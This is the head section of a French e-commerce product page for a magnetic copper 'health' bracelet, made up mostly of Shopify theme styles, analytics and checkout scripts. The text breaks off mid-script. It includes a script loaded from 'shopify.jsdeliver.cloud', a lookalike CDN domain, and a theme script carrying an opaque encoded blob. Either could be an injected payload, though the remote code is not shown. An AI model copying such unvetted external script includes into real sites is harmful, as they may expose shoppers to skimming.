

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre/products/bracelet-cuivre-aimant-neodyme-sante
body_size: 48370
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-neodyme-sante">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/secondary.js?v=176493633728047177611749897231" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.histoire-de-bracelet.com/cdn/shop/files/fav-icon_1d998b6b-dd9c-459e-8392-5a0b4f4771aa.png?crop=center&height=32&v=1614391950&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bracelet Magnétique Santé | Histoire-de-bracelet.com
</title>

    
      <meta name="description" content="D&#39;une grande solidité, ce beau Bracelet en Cuivre ce distingue par son style géométrique et simple. Chaque maillon est serti d&#39;un puissant aimant néodymes.">
    

    

<meta property="og:site_name" content="Histoire-de-bracelet.com">
<meta property="og:url" content="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-neodyme-sante">
<meta property="og:title" content="Bracelet Magnétique Santé | Histoire-de-bracelet.com">
<meta property="og:type" content="product">
<meta property="og:description" content="D&#39;une grande solidité, ce beau Bracelet en Cuivre ce distingue par son style géométrique et simple. Chaque maillon est serti d&#39;un puissant aimant néodymes."><meta property="og:image" content="http://www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405">
  <meta property="og:image:secure_url" content="https://www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="32,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bracelet Magnétique Santé | Histoire-de-bracelet.com">
<meta name="twitter:description" content="D&#39;une grande solidité, ce beau Bracelet en Cuivre ce distingue par son style géométrique et simple. Chaque maillon est serti d&#39;un puissant aimant néodymes.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="vDZXvqSXm2nEORTVkTB31_ADEJJgxhAjhDIc6CLuvNQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26782105705/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="306f8af667f5135e9f8e837ee629d7d9">
<meta id="in-context-paypal-metadata" data-shop-id="26782105705" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-neodyme-sante.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"306f8af667f5135e9f8e837ee629d7d9","betas":["rich-media-storefront-analytics"],"domain":"www.histoire-de-bracelet.com","predictiveSearch":true,"shopId":26782105705,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "histoire-bracelet.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-3-3-updated-1","id":181650063704,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.histoire-de-bracelet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js"></script>
<script defer="defer" async type="module" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js"></script>
<script type="module">
  await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js");
await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js");
await import("//www.histoire-de-bracelet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/3b2850acc3d229d02d22fa2f5fec695f0185dfa5c168862530e8154ed3424894\/api.goaffpro.com\/loader.js?shop=histoire-bracelet.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.klaviyo.com\/onsite\/js\/M9tFf2\/klaviyo.js?company_id=M9tFf2\u0026shop=histoire-bracelet.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26782105705,"offset":3600,"reqid":"110339d3-ab32-4a1a-ae8e-4a16e146d993-1769819420","pageurl":"www.histoire-de-bracelet.com\/collections\/bracelet-magnetique-cuivre\/products\/bracelet-cuivre-aimant-neodyme-sante","u":"255a6b47439f","p":"product","rtyp":"product","rid":4433499717737};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.histoire-de-bracelet.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.histoire-de-bracelet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.histoire-de-bracelet.com/cdn/shop/t/21/compiled_assets/scripts.js?v=2432"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 193, 155, 77;
        --color-base-accent-1: 200, 166, 96;
        --color-base-accent-2: 193, 155, 77;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c8a660;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(193, 155, 77, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/base.css?v=183287715818080103421749897230" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.histoire-de-bracelet.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821749897230"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <!-- After all Default CSS been loaded, call cx_style.css to apply update -->
    <!-- CX Style CSS | Start -->
    <link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_style.css?v=92681286851206838481750887365" rel="stylesheet" type="text/css" media="all" />
    <!-- CX Style CSS | End -->
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26782105705,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ 